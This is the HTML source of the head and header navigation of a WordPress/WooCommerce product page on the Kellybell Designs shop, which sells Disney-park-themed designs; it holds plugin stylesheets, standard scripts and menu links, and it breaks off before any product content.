.bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://kellybelldesigns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://kellybelldesigns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kellybelldesigns.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://kellybelldesigns.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1739289299' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/bbpress.css?ver=2.6.14' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kellybelldesigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hm_bbpui-css' href='https://kellybelldesigns.com/wp-content/plugins/image-upload-for-bbpress/css/bbp-image-upload.css?ver=1.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='wooh-frontend-style-css' href='https://kellybelldesigns.com/wp-content/plugins/personalize-woocommerce-cart-page/css/inquiry-form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wooh-sweetalet-css' href='https://kellybelldesigns.com/wp-content/plugins/personalize-woocommerce-cart-page/css/sweetalert.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://kellybelldesigns.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<style id='smart-search-inline-css' type='text/css'>
.ysm-search-widget-1 .search-field[type="search"]{border-width:1px;}.ysm-search-widget-1 .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_search .smart-search-suggestions .smart-search-post-icon{width:50px;}.wp-block-search.sws-search-block-default .smart-search-suggestions .smart-search-post-icon{width:50px;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcct_public_css-css' href='https://kellybelldesigns.com/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.min.css?ver=2.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://kellybelldesigns.com/wp-content/uploads/maxmegamenu/style.css?ver=c9301b' type='text/css' media='all' />
<link rel='stylesheet' id='user-gallery-widgets-css' href='https://kellybelldesigns.com/wp-content/plugins/user-gallery/css/widgets.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-wish-list-css' href='https://kellybelldesigns.com/wp-content/plugins/wish-list-for-woocommerce/assets/css/alg-wc-wish-list.min.css?ver=250925-200132' type='text/css' media='all' />
<link rel='stylesheet' id='alg-font-awesome-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-wish-list-izitoast-css' href='https://kellybelldesigns.com/wp-content/plugins/wish-list-for-woocommerce/assets/vendor/izitoast/css/iziToast.min.css?ver=250925-200132' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='highend-parent-style-css' href='https://kellybelldesigns.com/wp-content/themes/HighendWP/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='highend-child-style-css' href='https://kellybelldesigns.com/wp-content/themes/HighendWP-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='highend-style-css' href='https://kellybelldesigns.com/wp-content/themes/HighendWP/style.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highend_responsive-css' href='https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/responsive.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highend_icomoon-css' href='https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/icons.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='hb-woocommerce-css' href='https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='highend_dynamic_styles-css' href='https://kellybelldesigns.com/wp-content/uploads/highend/dynamic-styles.css?ver=1759009201' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/kellybelldesigns.com","hash_tracking":"false","v4_id":"G-TCKQHP1NQ7"};/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/personalize-woocommerce-cart-page/js/sweetalert.js?ver=6.8.3" id="wooh-scripts-sweetalert-js"></script>
<script type="text/javascript" id="wooh-frontend-js-js-extra">
/* <![CDATA[ */
var wooh_vars = {"ajaxurl":"https:\/\/kellybelldesigns.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/personalize-woocommerce-cart-page/js/wooh-front-end.js?ver=6.8.3" id="wooh-frontend-js-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//kellybelldesigns.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//kellybelldesigns.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" async id="revmin-js"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kellybelldesigns.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.1" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kellybelldesigns.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202544.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://kellybelldesigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kellybelldesigns.com/wp-json/wp/v2/product/18429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kellybelldesigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.1" />
<link rel='shortlink' href='https://kellybelldesigns.com/?p=18429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kellybelldesigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkellybelldesigns.com%2Fproduct%2Fprime-time-dinner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kellybelldesigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkellybelldesigns.com%2Fproduct%2Fprime-time-dinner%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://kellybelldesigns.com/wp-admin/admin-ajax.php';</script>

	<style>img#wpstats{display:none}</style>
		      <script type="text/javascript">
        var ajaxurl = 'https://kellybelldesigns.com/wp-admin/admin-ajax.php';
      </script>
    <meta name="theme-color" content="#a5de08"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://kellybelldesigns.com/wp-content/uploads/2019/01/sitelogo144.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://kellybelldesigns.com/wp-content/uploads/2019/01/sitelogo114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://kellybelldesigns.com/wp-content/uploads/2019/01/sitelogo72.png" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://kellybelldesigns.com/wp-content/uploads/2019/01/sitelogo57.png" /><meta name="apple-mobile-web-app-title" content="Kellybell Designs" /><meta property="og:image" content="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web.jpg" />			<style type="text/css">
			body {
                        --he-font-size: 14px;
                        --he-font: "Titillium Web";
                        font-size: 14px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: normal;
                    }#hb-side-menu li a, #main-nav ul.sub-menu li a, #main-nav ul.sub-menu ul li a, #main-nav, #main-nav li a, .light-menu-dropdown #main-nav > li.megamenu > ul.sub-menu > li > a, #main-nav > li.megamenu > ul.sub-menu > li > a {
						font-family: "Titillium Web", sans-serif;
						font-size: 14px;
						letter-spacing: 1px;
						font-weight: 300;
						text-transform: uppercase;
					}h1, .single article h1.title, #hb-page-title .light-text h1, #hb-page-title .dark-text h1 {
						font-family: "Prata", sans-serif;
						font-size: 30px;
						line-height: 36px;
						letter-spacing: 0px;
						font-weight: ;
					}h2, #hb-page-title h2, .post-content h2.title {
						font-family: "Prata", sans-serif;
						font-size: 22px;
						line-height: 28px;
						letter-spacing: 0px;
						font-weight: ;
					}h3, h3.title-class, .hb-callout-box h3, .hb-gal-standard-description h3 {
						font-family: "Titillium Web", sans-serif;
						font-size: 20px;
						line-height: 26px;
						letter-spacing: 0px;
						font-weight: normal;
					}h4, .widget-item h4, #respond h3, .content-box h4, .feature-box h4.bold {
						font-family: "Titillium Web", sans-serif;
						font-size: 13px;
						line-height: 23px;
						letter-spacing: 1.8px;
						font-weight: 600;
					}h5, #comments h5, #respond h5, .testimonial-author h5 {
						font-family: "Titillium Web", sans-serif;
						font-size: 16px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: ;
					}h6, h6.special {
						font-family: "Titillium Web", sans-serif;
						font-size: 16px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: ;
					}			</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kellybelldesigns.com/wp-content/uploads/2018/02/cropped-site_identity-51x51.jpg" sizes="32x32" />
<link rel="icon" href="https://kellybelldesigns.com/wp-content/uploads/2018/02/cropped-site_identity-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kellybelldesigns.com/wp-content/uploads/2018/02/cropped-site_identity-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://kellybelldesigns.com/wp-content/uploads/2018/02/cropped-site_identity-300x300.jpg" />
<style type="text/css" media="screen">
      html { margin-top: 0px !important; }
      * html body { margin-top: 0px !important; }
      </style><script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body data-rsssl=1 class="bp-legacy wp-singular product-template-default single single-product postid-18429 wp-embed-responsive wp-theme-HighendWP wp-child-theme-HighendWP-child theme-HighendWP woocommerce woocommerce-page woocommerce-no-js mega-menu-max-mega-menu-1 hb-stretched-layout highend-prettyphoto wpb-js-composer js-comp-ver-8.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id="hb-preloader"><span class="default-loading-icon"></span></div><div id="mobile-menu-wrap"><div class="hb-top-holder"></div><a class="mobile-menu-close"><i class="hb-icon-x"></i></a><a class="mobile-menu-shop" href="https://kellybelldesigns.com/cart-2/"><i class="hb-icon-cart"></i><span class="hb-cart-total-header"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></a><nav id="mobile-menu" class="clearfix interactive"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu-main-menu-container"><li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-190"><a href="https://kellybelldesigns.com/">Home</a></li>
<li id="menu-item-8912" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8912"><a href="https://kellybelldesigns.com/shop/">Shop</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://kellybelldesigns.com/wish-list/">Wish List</a></li>
<li id="menu-item-10536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10536"><a href="https://kellybelldesigns.com/test-blog-page/">Blog</a></li>
<li id="menu-item-23880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23880"><a href="https://kellybelldesigns.com/gallery-for-users/">Gallery</a></li>
<li id="menu-item-9745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9745"><a href="#">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-9960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9960"><a href="https://kellybelldesigns.com/animal-kingdom/">Animal Kingdom</a></li>
	<li id="menu-item-15487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15487"><a href="https://kellybelldesigns.com/characters/">Characters</a></li>
	<li id="menu-item-15474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15474"><a href="https://kellybelldesigns.com/dining/">Dining</a></li>
	<li id="menu-item-15422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15422"><a href="https://kellybelldesigns.com/inspiration-disneyland-california-adventure/">Disneyland/California Adventure</a></li>
	<li id="menu-item-10007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://kellybelldesigns.com/disney-cruise/">Disney Cruise</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9962"><a href="https://kellybelldesigns.com/epcot-future-world/">Epcot Future World</a></li>
	<li id="menu-item-9743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9743"><a href="https://kellybelldesigns.com/world-showcase-mexico/">Epcot World Showcase</a></li>
	<li id="menu-item-9744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9744"><a href="https://kellybelldesigns.com/inspiration-magic-kingdom/">Disney After Dark</a></li>
	<li id="menu-item-20659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20659"><a href="https://kellybelldesigns.com/inspiration-holidays/">Holidays</a></li>
	<li id="menu-item-9961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9961"><a href="https://kellybelldesigns.com/hollywood-studios/">Hollywood Studios</a></li>
	<li id="menu-item-9811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://kellybelldesigns.com/world-showcase-mexico-2/">Magic Kingdom</a></li>
	<li id="menu-item-15473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15473"><a href="https://kellybelldesigns.com/princess/">Princess</a></li>
	<li id="menu-item-24444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24444"><a href="https://kellybelldesigns.com/inspiration-resorts-old/">Resorts</a></li>
	<li id="menu-item-15466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15466"><a href="https://kellybelldesigns.com/rides/">Rides</a></li>
	<li id="menu-item-10054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10054"><a href="https://kellybelldesigns.com/inspiration-universal-studios/">Universal Studios &#038; SeaWorld</a></li>
	<li id="menu-item-19370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19370"><a href="https://kellybelldesigns.com/inspiration-water-parks-aulani-2/">Water Parks &#038; Aulani</a></li>
</ul>
</li>
<li id="menu-item-23750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23750"><a href="https://kellybelldesigns.com/faq/">FAQs</a></li>
<li id="menu-item-58923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58923"><a href="https://kellybelldesigns.com/about-2/">About</a></li>
<li id="menu-item-11201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11201"><a href="https://kellybelldesigns.com/my-account-2/">My Account</a></li>
</ul></div></nav></div><!-- END #mobile-menu-wrap -->
<div id="hb-wrap">

	<div id="main-wrapper" class="hb-stretched-layout width-1140 with-shop-button nav-type-2 centered-nav">

					<header id="hb-header" >

				
<!-- BEGIN #header-inner -->
<div id="header-inner" class="nav-type-2 centered-nav" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

    <!-- BEGIN #header-inner-bg -->
    <div id="header-inner-bg">

        <div class="container-wide">
	<div id="logo"><div class="hb-dark-logo hb-logo-wrap hb-visible-logo"><a href="https://kellybelldesigns.com/"><img src="https://kellybelldesigns.com/wp-content/uploads/2019/01/Logo2019.png" class="default" alt="Kellybell Designs"/><img src="https://kellybelldesigns.com/wp-content/uploads/2019/01/Logo2019.png" class="retina" alt="Kellybell Designs"/></a></div></div></div>

<div class="main-navigation-container">
	<nav class="main-navigation second-skin no-effect light-menu-dropdown" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

	<div class="container-wide">
	<ul id="main-nav" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-190"><a href="https://kellybelldesigns.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8912"><a href="https://kellybelldesigns.com/shop/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://kellybelldesigns.com/wish-list/"><span>Wish List</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10536"><a href="https://kellybelldesigns.com/test-blog-page/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23880"><a href="https://kellybelldesigns.com/gallery-for-users/"><span>Gallery</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9745"><a href="#"><span>Inspiration</span></a>
<ul  class="sub-menu" style=''>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9960"><a href="https://kellybelldesigns.com/animal-kingdom/"><span>Animal Kingdom</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15487"><a href="https://kellybelldesigns.com/characters/"><span>Characters</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15474"><a href="https://kellybelldesigns.com/dining/"><span>Dining</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15422"><a href="https://kellybelldesigns.com/inspiration-disneyland-california-adventure/"><span>Disneyland/California Adventure</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://kellybelldesigns.com/disney-cruise/"><span>Disney Cruise</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9962"><a href="https://kellybelldesigns.com/epcot-future-world/"><span>Epcot Future World</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9743"><a href="https://kellybelldesigns.com/world-showcase-mexico/"><span>Epcot World Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9744"><a href="https://kellybelldesigns.com/inspiration-magic-kingdom/"><span>Disney After Dark</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20659"><a href="https://kellybelldesigns.com/inspiration-holidays/"><span>Holidays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9961"><a href="https://kellybelldesigns.com/hollywood-studios/"><span>Hollywood Studios</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://kellybelldesigns.com/world-showcase-mexico-2/"><span>Magic Kingdom</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15473"><a href="https://kellybelldesigns.com/princess/"><span>Princess</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24444"><a href="https://kellybelldesigns.com/inspiration-resorts-old/"><span>Resorts</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15466"><a href="https://kellybelldesigns.com/rides/"><span>Rides</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10054"><a href="https://kellybelldesigns.com/inspiration-universal-studios/"><span>Universal Studios &#038; SeaWorld</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19370"><a href="https://kellybelldesigns.com/inspiration-water-parks-aulani-2/"><span>Water Parks &#038; Aulani</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23750"><a href="https://kellybelldesigns.com/faq/"><span>FAQs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58923"><a href="https://kellybelldesigns.com/about-2/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11201"><a href="https://kellybelldesigns.com/my-account-2/"><span>My Account</span></a></li>
</ul>
	<a href="#" id="show-nav-menu" aria-label="Navigation"><i class="icon-bars"></i></a></a></div>
</nav>
</div>

    </div><!-- END #header-inner-bg -->
</div><!-- END #header-inner -->

	</header>
			
